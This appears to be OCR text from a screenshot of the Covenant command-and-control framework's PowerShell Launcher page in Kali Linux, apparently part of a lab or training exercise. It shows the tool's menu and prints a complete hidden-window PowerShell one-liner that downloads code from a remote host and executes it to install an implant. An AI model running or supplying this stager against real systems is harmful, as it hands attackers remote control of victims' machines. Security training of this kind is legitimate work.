 https://172.17.0.1:7443/launcher/create/3 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
COVENANT Welcome, a
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
PowerShell Launcher
Generate Host Code
Url /TestingPath Host
Launcher
powershell -Sta -Nop -Window Hidden -Command "iex (New-Object Net.WebClient).DownloadString('http://20.0.0.3/TestingPath')"
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand